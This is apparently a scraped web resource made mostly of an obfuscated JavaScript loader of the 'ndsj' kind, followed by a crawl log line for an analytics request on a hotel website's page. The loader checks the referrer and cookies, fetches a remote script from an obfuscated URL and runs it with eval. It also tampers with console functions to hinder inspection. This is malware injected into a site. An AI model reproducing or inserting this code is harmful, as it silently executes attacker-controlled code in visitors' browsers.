;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1603622667&t=pageview&_s=1&dl=https%3A%2F%2Fhotelpresident.ci%2Ffr%2Fkan&ul=en-us%40posix&dt=KAN&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1552788150&gjid=497037699&cid=1721102557.1768677951&tid=UA-122656971-1&_gid=1022547800.1768677951&_slc=1&cd4=guest&z=1475228926
body_size: -451
content:
2,cG-7HCC9BKE4R